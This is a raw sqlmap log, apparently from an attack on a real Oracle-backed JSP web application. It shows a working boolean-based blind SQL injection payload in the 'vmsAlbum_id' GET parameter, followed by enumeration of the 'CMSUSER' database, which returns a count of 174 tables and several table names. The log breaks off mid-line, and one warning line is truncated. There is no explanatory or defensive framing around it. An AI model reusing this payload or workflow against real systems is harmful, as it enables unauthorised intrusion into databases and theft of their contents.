 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: vmsAlbum_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: vmsAlbum_id=VSET100167308821' AND 8995=8995 AND 'cqlI'='cqlI&page=1&pageSize=20
---
[17:01:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[17:01:58] [INFO] fetching tables for database: 'CMSUSER'
[17:01:58] [INFO] fetching number of tables for database 'CMSUSER'
[17:01:58] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
r faster data retrieval
[17:01:58] [INFO] retrieved: 174
[17:02:09] [INFO] retrieved: TAB_JS_BAK
[17:02:43] [INFO] retrieved: TAB_PERMISSION_BREAKPOINT
[17:03:56] [INFO] retrieved: TAB_VMS_TELEPLAY
[17:04:43] [INFO] retrieved: TAB_VMS_INTERVIEW
[17:05:19] [INFO] retrieved: TAB_